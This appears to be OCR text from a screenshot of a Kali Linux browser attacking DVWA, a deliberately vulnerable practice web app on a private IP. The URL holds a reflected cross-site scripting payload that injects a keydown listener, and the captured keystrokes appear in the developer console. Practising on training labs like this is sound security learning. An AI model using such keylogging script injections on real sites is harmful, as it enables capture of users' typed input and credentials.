 Damn Vulnerable Web Ap
http://192.168.1.21/dvwa/vuln
192.168.1.21 / localhost / d
192.168.1.21/dvwa/vulnerabilities/xss_r/?name=<script>+document.addEventListener("keydown"%2C+function(event)+{+++console.log(event.key)+})%
160%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Nessus Essentials / Fo...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scriptin
What's your name?
Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Inspector Console Debugger
Filter Output
Errors Warnings Logs Info Debug CSS XHR Requests
j 2
192.168.1.21:50:88
m
192.168.1.21:50:88
f
192.168.1.21:50:88
d
192.168.1.21:50:88
e
192.168.1.21:50:88
j
192.168.1.21:50:88
e
192.168.1.21:50:88
o
192.168.1.21:50:88
p
192.168.1.21:50:88
t
192.168.1.21:50:88
o
192.168.1.21:50:88
8
192.168.1.21:50:88
5
192.168.1.21:50:88
d
192.168.1.21:50:88
6
192.168.1.21:50:88
w
192.168.1.21:50:88
7
192.168.1.21:50:88
d
192.168.1.21:50:88
f